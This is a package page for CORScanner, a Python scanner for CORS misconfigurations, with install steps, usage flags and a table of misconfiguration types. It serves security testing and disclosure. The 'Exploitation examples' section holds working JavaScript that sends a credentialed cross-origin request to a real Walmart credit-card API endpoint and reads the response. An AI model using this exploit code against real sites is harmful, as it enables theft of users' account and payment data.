Fast CORS misconfiguration vulnerabilities scanner
Project description
About CORScanner
CORScanner is a python tool designed to discover CORS misconfigurations vulnerabilities of websites. It helps website administrators and penetration testers to check whether the domains/urls they are targeting have insecure CORS policies.
Features
- Fast. It uses gevent instead of Python threads for concurrency, which is much faster for network scanning.
- Comprehensive. It covers all the common types of CORS misconfigurations we know.
- Flexible. It supports various self-define features (e.g. file output), which is helpful for large-scale scanning.
Two useful references for understanding CORS systematically:
- USENIX security 18 paper: We Still Don’t Have Secure Cross-Domain Requests: an Empirical Study of CORS
- 中文详解:绕过浏览器SOP,跨站窃取信息:CORS配置安全漏洞报告及最佳部署实践

Screenshots
Installation
- Download this tool
git clone https://github.com/chenjj/CORScanner.git
- Install dependencies
sudo pip install -r requirements.txt
CORScanner depends on the requests, gevent, tldextract, colorama and argparse python modules.
Python Version:
- Both Python 2 (2.7.x) and Python 3 (3.7.x) are supported.
Usage
| Short Form | Long Form | Description |
|---|---|---|
| -u | --url | URL/domain to check it's CORS policy |
| -d | --headers | Add headers to the request |
| -i | --input | URL/domain list file to check their CORS policy |
| -t | --threads | Number of threads to use for CORS scan |
| -o | --output | Save the results to json file |
| -v | --verbose | Enable the verbose mode and display results in realtime |
| -h | --help | show the help message and exit |
Examples
- To check CORS misconfigurations of specific domain:
python cors_scan.py -u example.com
- To enable more debug info, use -vvv:
python cors_scan.py -u example.com -vvv
- To check CORS misconfigurations of specific URL:
python cors_scan.py -u http://example.com/restapi
- To check CORS misconfiguration with specific headers:
python cors_scan.py -u example.com -d "Cookie: test"
- To check CORS misconfigurations of multiple domains/URLs:
python cors_scan.py -i top_100_domains.txt -t 100
- To list all the basic options and switches use -h switch:
python cors_scan.py -h
Misconfiguration types
This tool covers the following misconfiguration types:
| Misconfiguration type | Description |
|---|---|
| Reflect_any_origin | Blindly reflect the Origin header value in Access-Control-Allow-Origin headers in responses, which means any website can read its secrets by sending cross-orign requests. |
| Prefix_match | wwww.example.com trusts example.com.evil.com, which is an attacker's domain. |
| Suffix_match | wwww.example.com trusts evilexample.com, which could be registered by an attacker. |
| Not_escape_dot | wwww.example.com trusts wwwaexample.com, which could be registered by an attacker. |
| Substring match | wwww.example.com trusts example.co, which could be registered by an attacker. |
| Trust_null | wwww.example.com trusts null, which can be forged by iframe sandbox scripts |
| HTTPS_trust_HTTP | Risky trust dependency, a MITM attacker may steal HTTPS site secrets |
| Trust_any_subdomain | Risky trust dependency, a subdomain XSS may steal its secrets |
| Custom_third_parties | Custom unsafe third parties origins like github.io, see more in origins.json file. Thanks @phackt! |
| Special_characters_bypass | Exploiting browsers’ handling of special characters. Most can only work in Safari except _, which can also work in Chrome and Firefox. See more in Advanced CORS Exploitation Techniques. Thanks @Malayke. |
Welcome to contribute more.
Exploitation examples

Here is an example about how to exploit "Reflect_any_origin" misconfiguration on Walmart.com(fixed). Localhost is the malicious website in the video.
Walmart.com video on Youtube:
Here is the exploitation code:
<script>
// Send a cross origin request to the walmart.com server, when a victim visits the page.
var req = new XMLHttpRequest();
req.open('GET',"https://www.walmart.com/account/electrode/account/api/customer/:CID/credit-card",true);
req.onload = stealData;
req.withCredentials = true;
req.send();
function stealData(){
//reading response is allowed because of the CORS misconfiguration.
var data= JSON.stringify(JSON.parse(this.responseText),null,2);
//display the data on the page. A real attacker can send the data to his server.
output(data);
}
function output(inp) {
document.body.appendChild(document.createElement('pre')).innerHTML = inp;
}
</script>
If you have understood how the demo works, you can read Section 5 and Section 6 of the CORS paper and know how to exploit other misconfigurations.
License
CORScanner is licensed under the MIT license. take a look at the LICENSE for more information.
Credits
This work is inspired by the following excellent researches:
- James Kettle, “Exploiting CORS misconfigurations for Bitcoins and bounties”, AppSecUSA 2016*
- Evan Johnson, “Misconfigured CORS and why web appsec is not getting easier”, AppSecUSA 2016*
- Von Jens Müller, "CORS misconfigurations on a large scale", CORStest*
Version
Current version is 1.0
Project details
Release history Release notifications | RSS feed
Download files
Download the file for your platform. If you're not sure which to choose, learn more about installing packages.
Source Distribution
Built Distribution
Filter files by name, interpreter, ABI, and platform.
If you're not sure about the file name format, learn more about wheel file names.
Copy a direct link to the current filters
File details
Details for the file cors-0.9.7.tar.gz.
File metadata
- Download URL: cors-0.9.7.tar.gz
- Upload date:
- Size: 2.3 MB
- Tags: Source
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/3.2.0 pkginfo/1.6.1 requests/2.25.1 setuptools/51.0.0 requests-toolbelt/0.9.1 tqdm/4.54.1 CPython/3.9.1
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 |
7a5b6f2bc7f66456e55fe550b0cf618826c950e43017e2b28ce3ea86efad0906
|
|
| MD5 |
7f9c4ef7ff8080680c17c40361a24c5c
|
|
| BLAKE2b-256 |
c65171db0cfc3cfb3176f8ea11642744e18b8b2c1ed6aa28cd9cc61f2c7f0813
|
File details
Details for the file cors-0.9.7-py3-none-any.whl.
File metadata
- Download URL: cors-0.9.7-py3-none-any.whl
- Upload date:
- Size: 2.3 MB
- Tags: Python 3
- Uploaded using Trusted Publishing? No
- Uploaded via: twine/3.2.0 pkginfo/1.6.1 requests/2.25.1 setuptools/51.0.0 requests-toolbelt/0.9.1 tqdm/4.54.1 CPython/3.9.1
File hashes
| Algorithm | Hash digest | |
|---|---|---|
| SHA256 |
c6cd2ad12584ee7d53059e67137edbcc4788639599a7a9c9f3cb7ffcdf0aaa68
|
|
| MD5 |
1027415b384f21235f0da648fbf2ded9
|
|
| BLAKE2b-256 |
b468ef3cba5ce47088652649a944c7fa3d79e9176cd71aef1fe7563940032fd4
|